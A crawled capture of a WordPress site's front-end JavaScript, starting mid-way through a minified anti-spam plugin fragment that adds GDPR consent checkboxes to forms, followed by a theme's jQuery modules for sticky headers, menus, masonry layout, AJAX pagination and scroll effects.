ct_check_internal__is_exclude_form(t){return["wp-login.php","wp-comments-post.php"].some(function(e){return null!==t.match(new RegExp(ctPublic.blog_home+".*"+e))})}document.addEventListener("DOMContentLoaded",function(){if("undefined"!=typeof ctPublicGDPR&&ctPublicGDPR.gdpr_forms.length){var i=ctPublicGDPR.gdpr_title;if("undefined"!=typeof jQuery)try{ctPublicGDPR.gdpr_forms.forEach(function(e,t){var o=jQuery("#"+e+", ."+e),e=(o.is("form")||(o.find("form")[0]?o=o.children("form").first():jQuery(".wpcf7[role=form]")[0]&&-1!==jQuery(".wpcf7[role=form]").attr("id").indexOf("wpcf7-f"+e)?o=jQuery(".wpcf7[role=form]").children("form"):jQuery(".frm_forms")[0]&&-1!==jQuery(".frm_forms").first().attr("id").indexOf("frm_form_"+e)?o=jQuery(".frm_forms").first().children("form"):jQuery(".wpforms-form")[0]&&-1!==jQuery(".wpforms-form").first().attr("id").indexOf("wpforms-form-"+e)&&(o=jQuery(".wpforms-form"))),!1),n=o.find('input[type|="submit"],button[type|="submit"]');n.length&&(!1!==(e=n[0])&&(e.disabled=!0,n=jQuery(e).prop("title")?jQuery(e).prop("title"):"",buttons_to_handle.push({index:t,button:e,old_notice:n}),jQuery(e).prop("title",i)),!o.is("form")&&"form"!==o.attr("role")||o.append('<input id="apbct_gdpr_'+t+'" type="checkbox" required="required" style=" margin-right: 10px;" onchange="apbct_gdpr_handle_buttons()">').append('<label style="display: inline;" for="apbct_gdpr_'+t+'">'+ctPublicGDPR.gdpr_text+"</label>"))})}catch(e){console.info("APBCT GDPR JS ERROR: Can not add GDPR notice"+e)}}}),window.onload=function(){+ctPublic.settings__forms__check_external&&"undefined"!=typeof jQuery&&setTimeout(function(){ct_protect_external(),catchDinamicRenderedForm()},1500)},document.addEventListener("DOMContentLoaded",function(){var e,t="";if(+ctPublic.settings__forms__check_internal)for(var o=0;o<document.forms.length;o++)"string"!=typeof document.forms[o].action||null===(t=(e=document.forms[o]).action).indexOf("https?://")||null===t.match(ctPublic.blog_home+".*?.php")||ct_check_internal__is_exclude_form(t)||(e.click,"undefined"!=typeof jQuery&&(jQuery(e).off("**"),jQuery(e).off(),jQuery(e).on("submit",function(e){return ct_check_internal(e.target),!1})))});

--- FILE ---
content_type: text/javascript
request_url: https://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29
body_size: 22259
content:
( function( $ ) {
	"use strict";
	
	/**
	 * debouncing function from John Hann
	 * http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	 */
	var debounce = function (func, threshold, execAsap) {
		var timeout;

		return function debounced () {
			var obj = this, args = arguments;
			function delayed () {
				if (!execAsap)
					func.apply(obj, args);
				timeout = null;
			};

			if (timeout)
				clearTimeout(timeout);
			else if (execAsap)
				func.apply(obj, args);

			timeout = setTimeout(delayed, threshold || 100);
		};
	};

	/**
	 * Register smartresize plugin
	 */
	$.fn['smartresize'] = function(fn){
		return fn ? this.bind('resize', debounce(fn)) : this.trigger('smartresize');
	};
} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	function MenuCollapse(element) {
		this.element   = $(element);
		this.menuItems = $('.menu-item-has-children > a', this.element);

		// Append the toggler for menu items
		this.menuItems.after(
			$('<span class="toggler" />')
		);

		this.element.on('click', '> .navigator-toggle', this.toggle.bind(this));
		this.element.on('click', '.menu-item-has-children > .toggler', this.toggleItem.bind(this));
	};

	MenuCollapse.prototype = {
		toggle: function(e) {
			e.preventDefault();
			this.element.toggleClass('active');
		},

		toggleItem: function(e) {
			e.preventDefault();
			$(e.target).closest('li').toggleClass('active');
		}
	};

	$.fn.menuCollapse = function() {
		return this.each( function() {
			$( this ).data( '_menuCollapse', new MenuCollapse( this ) );
		} );
	};

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var win = $( window );

	/**
	 * Header sticky module
	 */
	var _defaults = {
		position: 'relative',
		additionOffset: 0,
		updatePosition: function() {}
	};

	/**
	 * Sticky header class
	 */
	var StickyHeader = function( element, options ) {
		this.nav = $( element );
		this.options = $.extend( _defaults, options );

		/**
		 * Register the callback function that will
		 * update the navigator position
		 */
		if ( $.isFunction( this.options.updatePosition ) )
			this.nav.on( 'updatePosition', this.options.updatePosition.bind( this ) );

		/**
		 * This method will be called when window is scrolling
		 * for trigger event to make navigator to sticked
		 */
		this.doStick = function() {
			var offsetTop = win.scrollTop();

			/**
			 * Try to retrieve original offset
			 */
			this.navOriginOffset = this.nav.data( 'origin-offset' );

			/**
			 * Store the original offset before
			 * make the navigator to sticked
			 */
			if ( this.navOriginOffset === undefined ) {
				this.navOriginOffset = this.nav.offset();
				this.nav.data( 'origin-offset', this.navOriginOffset );
			}

			/**
			 * Increase scrolltop if admin toolbar is
			 * appearing
			 */
			var additionOffset = $.isFunction( this.options.additionOffset )
				? this.options.additionOffset.call( this )
				: parseInt( this.options.additionOffset );

			if ( $.isNumeric( additionOffset ) && additionOffset > 0 ) {
				offsetTop = offsetTop + additionOffset;
			}

			/**
			 * Update class to make navigator to stick
			 * or not
			 */
			if ( offsetTop > this.navOriginOffset.top ) {
				this.nav.addClass( 'stick' );
				this.nav.trigger( 'updatePosition', {
					offsetTop: offsetTop
				} );
			}
			else {
				this.nav.removeClass( 'stick' );
				this.nav.removeAttr( 'style' );
			}
		}

		win.on( 'load scroll resize', this.doStick.bind( this ) );
	};

	$.fn['stickyHeader'] = function( options ) {
		return this.each( function() {
			$( this ).data( '_stickyHeader', new StickyHeader( this, options ) );
		} );
	};

} ).call( this, jQuery );


( function( $ ) {
	"use strict";

	var doc = $( document );
	
	function NavSearch( element ) {
		this.element = $( element );
		this.toggler = $( '> a:first-child', this.element );
		this.input   = $( 'input', this.element );

		doc.on( 'click', this.hide.bind( this ) );
		this.toggler.on( 'click', this.toggle.bind( this ) );
		this.element.on( 'click', function( e ) {
			e.stopPropagation();
		});
		this.element.on( 'keydown', ( function( e ) {
			if ( e.keyCode == 27 )
				this.hide();
		} ).bind( this ) );

		$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
			$( '> .submenu', this.element ).on( eventName, ( function() {
				if ( this.element.hasClass( 'active' ) )
					this.input.get( 0 ).focus();
			} ).bind( this ) );
		} ).bind( this ) );
	};

	NavSearch.prototype = {
		toggle: function( e ) {
			e.preventDefault();
			e.stopPropagation();

			this.element.toggleClass( 'active' );
		},

		hide: function() {
			this.element.removeClass( 'active' );
		}
	};

	$.fn.navSearch = function( options ) {
		return this.each( function() {
			$( this ).data( '_navSearch', new NavSearch( this, options ) );
		} );
	};
	
} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	function MasonryLayout( element ) {
		this.container = $( element );
		this.gridContainer = $( '.content-inner', element );
		this.columnCount = 2;

		if ( $( 'body' ).hasClass( 'blog-three-columns' ) ) this.columnCount = 3;
		if ( $( 'body' ).hasClass( 'blog-four-columns' ) ) this.columnCount = 4;
		if ( $( 'body' ).hasClass( 'blog-five-columns' ) ) this.columnCount = 5;

		this.container.on( 'content-appended', ( function( e, data ) {
			data.items.imagesLoaded( ( function() {
				var frames = data.items.find( 'iframe' );
				var frameLoaded = 0;
				
				frames.on( 'load', ( function() {
					frameLoaded++;

					if ( frameLoaded == frames.length ) {
						this.gridContainer.masonry( 'layout' );
					}
				} ).bind( this ) );

				data.items.css( 'visibility', 'visible' );
				this.resizeColumns();
				this.gridContainer.masonry( 'appended', data.items );
			} ).bind( this ) );
		} ).bind( this ) );

		$( window ).on( 'load', ( function() {
			this.container.imagesLoaded( ( function() {

				this.resizeColumns();
				this.gridContainer.masonry( {
					itemSelector: '.hentry'
				} );

			} ).bind( this ) );
		} ).bind( this ) );
		
		$( window ).smartresize( this.update.bind( this ) );
	};

	MasonryLayout.prototype = {
		resizeColumns: function() {
			this.gridContainer.removeAttr( 'style' );
			this.gridContainer.css( 'position', 'relative' );

			var containerWidth = this.gridContainer.width(),
				extraWidth = containerWidth % this.columnCount,
				columnWidth = Math.round( containerWidth/this.columnCount );

			$( '.hentry', this.gridContainer ).css( 'width', columnWidth );
			$( '.hentry:nth-child(' + this.columnCount + ')', this.gridContainer ).css( 'width', columnWidth - extraWidth );
			
			this.gridContainer.css( 'width', containerWidth + 10 );
		},

		update: function() {
			this.resizeColumns();
			this.gridContainer.masonry( 'layout' );
		}
	}

	$.fn.masonryLayout = function( options ) {
		return this.each( function() {
			$( this ).data( '_masonryLayout', new MasonryLayout( this, options ) );
		} );
	};

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {
		duration: 500,
		easing: 'swing',
		offset: 0,
		complete: function() {}
	};

	function ContentReveal( element, options ) {
		this.root = $( element );
		this.opts = $.extend( _defaults, options );

		if ( element.hash.length > 1 ) {
			var target = $( element.hash );

			if ( target.length > 0 ) {
				this.target = target;
				this.root.on( 'click', this.reveal.bind( this ) );
			}
		}
	};

	ContentReveal.prototype = {
		reveal: function( evt ) {
			evt.preventDefault();

			$("html, body").animate({
				scrollTop: this.target.offset().top - this.opts.offset
			}, 500, ( function( evt ) {
				if ( $.isFunction( this.opts.complete ) )
					this.opts.complete.call( this, evt );
			} ).bind( this ) );
		}
	};

	$.fn.contentReveal = function( options ) {
		return this.each( function() {
			$( this ).data( '_contentReveal', new ContentReveal( this, options ) );
		} );
	}

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {},
		_win = $( window ),
		_doc = $( document );

	var _targets = {};

	function NavigatorSpy( element, options ) {
		this.root    = $( element );
		this.opts    = $.extend( _defaults, options );
		this.collectTargets();

		// Register target visible event
		this.root.on( '_navigatorSpy.targetVisible', this.visible.bind( this ) );

		_win.on( 'scroll', this.update.bind( this ) );
		_win.on( 'resize', this.update.bind( this ) );
		_win.on( 'load',   this.update.bind( this ) );
	};

	NavigatorSpy.prototype = {
		/**
		 * This method will handle events scroll, resize, load
		 * of the window object. It will find the visible element
		 * inside window and trigger a custom event for active the associated
		 * menu
		 * 
		 * @return  void
		 */
		update: function( evt ) {
			var self = this;

			// Run through each target and check it is visible
			// in the viewport
			$.each( _targets, function() {
				var offset = this.offset(),
					scrollTop = _win.scrollTop() + self.opts.offset;

				// Calculate the additional offsets
				offset.bottom = offset.top + this.height() + self.opts.offset;
				offset.right = offset.left + this.width();

				// Check the element visible
				if ( offset.top < scrollTop && offset.bottom > scrollTop ) {
					self.root.trigger( '_navigatorSpy.targetVisible', { target: this } );
				}
			} );
		},

		visible: function( evt, data ) {
			$( '.current-menu-item', this.root ).removeClass( 'current-menu-item' );
			$( 'a[data-target="' + data.target.attr( 'id' ) + '"]', this.root ).closest( 'li' ).addClass( 'current-menu-item' );
		},

		/**
		 * Find all targets that linked from the navigator and
		 * push it into monitor list
		 * 
		 * @return  array
		 */
		collectTargets: function() {
			$( 'a', this.root ).each( function() {
				// We accept only link that pointed to current page and have hash segment
				if ( this.href.indexOf( window.location.toString() ) !== false && this.hash != '' ) {
					var target = $( this.hash ),
						targetId = this.hash.substring( 1 );

					// Find the target based on hash
					// and add it to targets list
					if ( target.length > 0 ) {
						if ( _targets[targetId] === undefined )
							_targets[targetId] = target;

						$( this ).attr( 'data-target', targetId );
					}
				}
			} );
		}
	};

	$.fn.navigatorSpy = function( options ) {
		return this.each( function() {
			$( this ).data( '_navigatorSpy', new NavigatorSpy( this, options ) );
		} );
	}

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {
		paginator: '',
		container: 'body',
		infiniteScroll: false,
		success: function() {}
	};

	function Pagination( element, options ) {
		this.opts      = $.extend( _defaults, options );
		this.root      = $( this.opts.paginator );
		this.container = $( this.opts.container );
		this.isLoading = false;

		this.addEvents();
	};

	Pagination.prototype = {
		addEvents: function() {
			var self = this;

			this.root.on( 'click', 'a', function( e ) {
				e.preventDefault();
				self.loadContent( this.href );
			} );
		},

		loadContent: function( url ) {
			if ( this.isLoading == false ) {
				// Set isLoading flag to prevent user send many times
				// click to load more button
				this.isLoading = true;
				this.root.addClass( 'loading' );

				// Send ajax request to server that will retrieved
				// content to be appended to container
				$.get( url, ( function( response ) {
					this.articles  = $( this.opts.container, response ).children();
					this.paginator = $( this.opts.paginator, response );

					var isotope = this.container.data( 'isotope' ),
						masonry = this.container.data( 'masonry' );

					if ( isotope || masonry ) {
						this.articles.css( {
							position: 'absolute',
							visibility: 'hidden',
							opacity: 0
						} );

						this.container.append( this.articles );
						this.container.imagesLoaded( ( function() {
							if ( isotope ) {
								this.container.isotope( 'once', 'layoutComplete', ( function() {
									this.articles.css( {
										visibility: 'visible',
										opacity: 1,
									} );
									this.success();
								} ).bind( this ) );
								this.container.isotope( 'appended', this.articles );
								this.container.isotope( 'layout' );
							}
							else {

							}
							
							this.container.trigger( 'content-appended', {
								'items': this.articles
							} );
						} ).bind( this ) );

						return;
					}

					// Hide articles before append to it own container
					this.container.append( this.articles );
					this.success();
				} ).bind( this ) );
			}
		},

		success: function() {
			this.root.replaceWith( this.paginator );
			this.opts.success();

			this.root = $( this.opts.paginator );
			this.addEvents();

			// Set isLoading back to false that will accept
			// future request from user
			this.isLoading = false;
		}
	};

	$.fn.pagination = function( options ) {
		return this.each( function() {
			$( this ).data( '_pagination', new Pagination( this, options ) );
		} );
	}

} ).call( this, jQuery );



( function( $ ) {
	"use strict";

	$.fn['projects'] = function() {
		return this.each( function( index, container ) {
			$( '> .projects-wrap > .projects-items', container ).imagesLoaded( function() {
				$( '> .projects-wrap > .projects-items', container ).isotope( {
					layoutMode: 'packery',
					itemSelector: '.project',
					percentPosition: true
				} );

				$( '> .projects-wrap > .projects-filter li[data-filter] a', container ).on( 'click', function( e ) {
					e.preventDefault();

					$( '> .projects-wrap > .projects-filter li', container ).removeClass( 'active' );
					$( '> .projects-wrap > .projects-items', container ).isotope( {
						filter: $( this ).parent().attr( 'data-filter' )
					} );

					$( this ).parent().addClass( 'active' );
				} );
			} );
		} );
	};

} )( jQuery );


( function( $ ) {
	"use strict";

	var win = $( window );

	/**
	 * This class will be used for handle
	 * the sticky content
	 */
	var StickyContent = function( container, options ) {
		this.container = $( container );
		this.options = $.extend( {
				item: '.sticky-content',
				additionOffset: 0
			}, options );

		this.content = $( this.options.item, container );

		/**
		 * This function will update the position
		 * of content element
		 * 
		 * @return  void
		 */
		this.update  = function() {
			var winScrollTop = win.scrollTop(),
				winScrollBottom = win.scrollTop() + win.height();

			var containerOffset = this.container.offset(),
				contentOffset = this.content.offset();

			containerOffset.bottom = containerOffset.top + this.container.height();
			contentOffset.bottom = contentOffset.top + this.content.height();

			if ( $.isFunction( this.options.additionOffset ) )
				winScrollTop += this.options.additionOffset.call( this );
			else if ( $.isNumeric( this.options.additionOffset ) )
				winScrollTop += this.options.additionOffset;

			// Initial layout style
			this.container.css( 'position', 'relative' );
			this.content.css( 'position', 'relative' );

			// Stick content to top
			if ( this.content.height() < win.height() ) {
				var top = winScrollTop - containerOffset.top,
					maxTop = this.container.height() - this.content.height();

				if ( top > maxTop )
					top = this.container.height() - this.content.height();
				else if ( top < 0 )
					top = 0;

				this.content.css( 'top', top );
			}

			// Stick content to bottom
			else {
				if ( winScrollBottom > contentOffset.bottom && winScrollBottom < containerOffset.bottom )
					this.content.css( 'top', winScrollBottom - containerOffset.top - this.content.height() );
				else if ( winScrollTop < contentOffset.top && winScrollTop > containerOffset.top )
					this.content.css( 'top', winScrollTop - containerOffset.top );
				else if ( winScrollBottom > containerOffset.bottom )
					this.content.css( 'top', this.container.height() - this.content.height() );
				else if ( winScrollTop < containerOffset.top )
					this.content.css( 'top', 0 );
			}
		};

		/**
		 * Register event to update element
		 * position
		 */
		win.on( 'load resize scroll', this.update.bind( this ) );
	};

	$.fn['sticky_content'] = function( options ) {
		return this.each( function( index, container ) {
			console.log( $( container ).data( '_stickyContentInstance' ) );
			if ( $( container ).data( '_stickyContentInstance' ) === undefined )
				$( container ).data( '_stickyContentInstance', new StickyContent( container, options ) );
		} );
	};

} )( jQuery );


// @koala-prepend "./_debounce.js"
// @koala-prepend "./_menu_collapse.js"
// @koala-prepend "./_sticky_header.js"
// @koala-prepend "./_nav_search.js"
// @koala-prepend "./_masonry_layout.js"
// @koala-prepend "./_content_reveal.js"
// @koala-prepend "./_navigator_spy.js"
// @koala-prepend "./_pagination.js"
// @koala-prepend "./_instant_search.js"
// @koala-prepend "./_projects.js"
// @koala-prepend "./_sticky_content.js"

( function( $ ) {
	"use strict";

	var _initComponents = function( container ) {
		if ( $.fn.fitVids ) $( '.fitVids', container ).fitVids();
		if ( $.fn.flexslider ) {
			$( '.flexslider:not(.wpb_flexslider)', container ).each( function() {
				var slider = $( this ),
					config = {
						animation: 'slide',
						smoothHeight: true
					};

				try { config = $.extend( config, JSON.parse( '{' + slider.attr( 'data-slider-config' ) + '}' ) ); }
				catch( e ) {}

				slider.imagesLoaded( function() {
					slider.flexslider( config );
				} );
			} );
		}

		// Initialize projects layout
		$( '.projects.projects-masonry, .projects.projects-has-filter' ).projects();

		// Initialize project single
		$( '.project-single.project-content-left.project-content-sticky,\
			.project-single.project-content-right.project-content-sticky' ).sticky_content( {
			item: '.project-content',
			additionOffset: function() {
				return $( '#wpadminbar' ).height() + $( '#site-navigator.stick' ).height() + 20;
			}
		} );
	};

	$( function() {
		var body = $( 'body' );

		// Initialize header sticky feature
		if ( _themeConfig.stickyHeader ) {
			if ( body.hasClass( 'header-v2' ) ){
				$( '#site-navigator' ).stickyHeader( {
					position: 'fixed',
					additionOffset: $( '#wpadminbar' ).height() || 0
				} );
			}
			else {
				$( '#masthead' ).stickyHeader( {
					updatePosition: function( e, data ) {
						this.nav.css( {
							position: 'relative',
							top: data.offsetTop - this.navOriginOffset.top
						} );
					},

					additionOffset: $( '#wpadminbar' ).height() || 0
				} );
			}
		}

		// Collapsible menu for mobile views
		if ( _themeConfig.responsiveMenu ) {
			$('.navigator-mobile').menuCollapse();
		}

		// Modal content
		if ( _themeConfig.offCanvas ) {
			$( document ).on( 'click', '.navigator .off-canvas-toggle > a, .navigator-mobile .off-canvas-toggle > a', function( e ) {
				e.preventDefault();
				$( 'body' ).toggleClass( 'off-canvas-active' );
			} );

			$( document ).on( 'click', '#site-off-canvas .close', function( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'off-canvas-active' );
			} );
		}

		// Blog masonry layout
		if ( body.hasClass( 'blog-masonry' ) ) {
			$( '.main-content-wrap' ).masonryLayout();
		}

		// Onepage Navigator
		if ( _themeConfig.onepageNavigator ) {
			$( '#site-header' ).imagesLoaded( function() {
				$( '#site-header .navigator a, #site-header .navigator-mobile a' ).contentReveal( {
					offset: $( '#wpadminbar' ).outerHeight() + $( '#site-navigator' ).outerHeight(),
					complete: function( evt ) {
						$( window ).trigger( 'scroll' );
					}
				} );

				$( '#site-header .navigator, #site-header .navigator-mobile' ).navigatorSpy( {
					offset: $( '#site-navigator' ).outerHeight() + $( '#wpadminbar' ).outerHeight() + 50
				} );
			} );
		}

		// Ajax pagination
		if ( _themeConfig.pagingStyle == 'loadmore' ) {
			$( '.navigation.paging-navigation.loadmore' ).pagination( {
				paginator: _themeConfig.pagingNavigator,
				container: _themeConfig.pagingContainer,
				infiniteScroll: false,
				success: function() {
					_initComponents( $( '#main-content > .main-content-wrap > .content-inner' ) );
				}
			} );
		}

		// Pretty Photo
		if ( $.prettyPhoto ) {
			$( 'a.prettyPhoto, a.prettyphoto' ).prettyPhoto( {
				social_tools: ''
			} );

			$( document ).on( 'click', 'a[data-lightbox="prettyPhoto"]', function( e ) {
				e.preventDefault();
				
				if ( $( this ).attr( 'data-lightbox-gallery' ) !== undefined ) {
					var images = [], titles = [], descriptions = [];
					var href = $( this ).attr( 'href' );

					$( '[data-lightbox-gallery="' + $( this ).attr( 'data-lightbox-gallery' ) + '"]' ).each( function() {
						images.push( $( this ).attr( 'href' ) );
						titles.push( $( 'img', this ).attr( 'title' ) || '' );
						descriptions.push( $( this ).attr( 'title' ) || '' );
					} );

					$.prettyPhoto.open( images, titles, descriptions, images.indexOf( href ) );
				}
				else {
					$.prettyPhoto.open( $( this ).attr( 'href' ), $( 'img', this ).attr( 'title' ) || '', $( this ).attr( 'title' ) || '' );
				}
			} );
		}

		$( 'a.content-reveal' ).contentReveal();
		$( '.navigator .search-box' ).navSearch();
		
		// Global components
		_initComponents( body );
	} );

	/**
	 * Initialize gotop button
	 * 
	 * @return void
	 */
	$( function() {
		var gotop = $( '.goto-top' );

		$( 'body' ).imagesLoaded( function() {
			$.stellar({ horizontalScrolling: false });
			$( 'body' ).removeClass( 'page-loading' );
		} );

		$( document ).on( 'woocommerce-cart-changed', function( e, data ) {
			if ( parseInt( data.items_count ) > 0 ) {
				$( '.shopping-cart-items-count' )
					.text( data.items_count )
					.removeClass( 'no-items' );
			}
			else {
				$( '.shopping-cart-items-count' )
					.empty()
					.addClass( 'no-items' );
			}
		} );

		// Goto Top button
		$( 'a', gotop ).on( 'click', function( e ) {
			e.preventDefault();

			$( 'html, body' ).animate( {
				scrollTop: 0
			} );
		} );

		$( window ).on( 'scroll', function() {
			if ( $( window ).scrollTop() > 0 ) $( '.goto-top' ).addClass( 'active' );
			else $( '.goto-top' ).removeClass( 'active' );
		} ).on( 'load', function() {
			$( window ).trigger( 'scroll' );
		} );
	} );
} ).call( this, jQuery );
